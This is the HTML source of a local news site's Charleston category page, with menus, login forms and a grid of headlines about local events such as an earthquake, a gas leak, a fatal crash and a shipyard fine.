	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Charleston</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://globalflare.com/category/local/charleston/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/charleston-hit-by-rare-earthquake-amid-growing-seismic-activity/"  rel="bookmark" class="td-image-wrap " title="Charleston Hit by Rare Earthquake Amid Growing Seismic Activity" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston Hit by Rare Earthquake Amid Growing Seismic Activity" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/07/earthquake-charleston-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charleston-hit-by-rare-earthquake-amid-growing-seismic-activity/"  rel="bookmark" title="Charleston Hit by Rare Earthquake Amid Growing Seismic Activity">Charleston Hit by Rare Earthquake Amid Growing Seismic Activity</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T23:34:03+00:00" >July 16, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/massive-gas-leak-shuts-down-west-ashley-road-and-prompts-evacuation/"  rel="bookmark" class="td-image-wrap " title="Massive Gas Leak Shuts Down West Ashley Road and Prompts Evacuation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Massive Gas Leak Shuts Down West Ashley Road and Prompts Evacuation" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/06/charleston-gas-leak-2-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/massive-gas-leak-shuts-down-west-ashley-road-and-prompts-evacuation/"  rel="bookmark" title="Massive Gas Leak Shuts Down West Ashley Road and Prompts Evacuation">Massive Gas Leak Shuts Down West Ashley Road and Prompts Evacuation</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/driver-arrested-in-fatal-100-mph-crash-that-killed-two-charleston-teens/"  rel="bookmark" class="td-image-wrap " title="Driver Arrested in Fatal 100 MPH Crash That Killed Two Charleston Teens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Driver Arrested in Fatal 100 MPH Crash That Killed Two Charleston Teens" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/06/mcs-crashing-into-charleston-bridge-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/driver-arrested-in-fatal-100-mph-crash-that-killed-two-charleston-teens/"  rel="bookmark" title="Driver Arrested in Fatal 100 MPH Crash That Killed Two Charleston Teens">Driver Arrested in Fatal 100 MPH Crash That Killed Two Charleston Teens</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/charlestons-own-melissa-jefferson-just-won-gold-in-the-paris-olympics/"  rel="bookmark" class="td-image-wrap " title="Charleston&#8217;s own Melissa Jefferson Just Won Gold In The Paris Olympics" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston&#8217;s own Melissa Jefferson Just Won Gold In The Paris Olympics" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/08/Melissa-Jefferson-charleston-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charlestons-own-melissa-jefferson-just-won-gold-in-the-paris-olympics/"  rel="bookmark" title="Charleston&#8217;s own Melissa Jefferson Just Won Gold In The Paris Olympics">Charleston&#8217;s own Melissa Jefferson Just Won Gold In The Paris Olympics</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://globalflare.com/lennar-spending-30-million-to-build-the-largest-pool-in-the-charleston-area/"  rel="bookmark" class="td-image-wrap " title="Lennar Spending $30 Million To Build The Largest Pool In The Charleston Area" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lennar Spending $30 Million To Build The Largest Pool In The Charleston Area" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/08/Club-at-Summers-Corner-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>                        <h3 class="entry-title td-module-title"><a href="https://globalflare.com/lennar-spending-30-million-to-build-the-largest-pool-in-the-charleston-area/"  rel="bookmark" title="Lennar Spending $30 Million To Build The Largest Pool In The Charleston Area">Lennar Spending $30 Million To Build The Largest Pool In The Charleston Area</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/multiple-arrests-following-gunfire-and-fights-at-north-charleston-high-school/"  rel="bookmark" class="td-image-wrap " title="Multiple Arrests Following Gunfire and Fights at North Charleston High School" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multiple Arrests Following Gunfire and Fights at North Charleston High School" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/05/north-charleston-high-school-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/multiple-arrests-following-gunfire-and-fights-at-north-charleston-high-school/"  rel="bookmark" title="Multiple Arrests Following Gunfire and Fights at North Charleston High School">Multiple Arrests Following Gunfire and Fights at North Charleston High School</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T16:06:44+00:00" >May 6, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/multiple-arrests-following-gunfire-and-fights-at-north-charleston-high-school/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/charleston-is-now-home-to-one-of-americas-best-beach-venues/"  rel="bookmark" class="td-image-wrap " title="Charleston Is Now Home to One of America&#8217;s Best Beach Venues" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston Is Now Home to One of America&#8217;s Best Beach Venues" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/03/windjammer-isle-of-palms-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charleston-is-now-home-to-one-of-americas-best-beach-venues/"  rel="bookmark" title="Charleston Is Now Home to One of America&#8217;s Best Beach Venues">Charleston Is Now Home to One of America&#8217;s Best Beach Venues</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T08:10:37+00:00" >May 6, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/charleston-is-now-home-to-one-of-americas-best-beach-venues/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/charlestons-new-dining-and-entertainment-hub-gather-mtp-coming-to-mount-pleasant/"  rel="bookmark" class="td-image-wrap " title="Charleston&#8217;s New Dining and Entertainment Hub: Gather MTP Coming to Mount Pleasant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston&#8217;s New Dining and Entertainment Hub: Gather MTP Coming to Mount Pleasant" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/05/mt-pleasant-new-entertainment-hub-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charlestons-new-dining-and-entertainment-hub-gather-mtp-coming-to-mount-pleasant/"  rel="bookmark" title="Charleston&#8217;s New Dining and Entertainment Hub: Gather MTP Coming to Mount Pleasant">Charleston&#8217;s New Dining and Entertainment Hub: Gather MTP Coming to Mount...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T15:07:20+00:00" >May 2, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/charlestons-new-dining-and-entertainment-hub-gather-mtp-coming-to-mount-pleasant/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/osha-fined-north-charleston-shipyard-187917-after-death/"  rel="bookmark" class="td-image-wrap " title="OSHA Fined North Charleston Shipyard $187,917 After Death" ><img class="entry-thumb" src="[data-uri]" alt="" title="OSHA Fined North Charleston Shipyard $187,917 After Death" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/02/savannah-port-expansion.jpg"  width="235" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/osha-fined-north-charleston-shipyard-187917-after-death/"  rel="bookmark" title="OSHA Fined North Charleston Shipyard $187,917 After Death">OSHA Fined North Charleston Shipyard $187,917 After Death</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T15:03:09+00:00" >May 2, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/osha-fined-north-charleston-shipyard-187917-after-death/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/rising-coyote-attacks-isle-of-palms-ramps-up-safety-measures/"  rel="bookmark" class="td-image-wrap " title="Rising Coyote Attacks: Isle of Palms Ramps Up Safety Measures" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rising Coyote Attacks: Isle of Palms Ramps Up Safety Measures" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2023/08/rabid-coyote-in-huntersville-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/rising-coyote-attacks-isle-of-palms-ramps-up-safety-measures/"  rel="bookmark" title="Rising Coyote Attacks: Isle of Palms Ramps Up Safety Measures">Rising Coyote Attacks: Isle of Palms Ramps Up Safety Measures</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T14:57:48+00:00" >May 2, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/rising-coyote-attacks-isle-of-palms-ramps-up-safety-measures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/make-a-splash-for-charity-join-the-18th-annual-charleston-duck-race-this-weekend/"  rel="bookmark" class="td-image-wrap " title="Make a Splash for Charity: Join the 18th Annual Charleston Duck Race This Weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Make a Splash for Charity: Join the 18th Annual Charleston Duck Race This Weekend" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2024/04/duck-race-sc-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
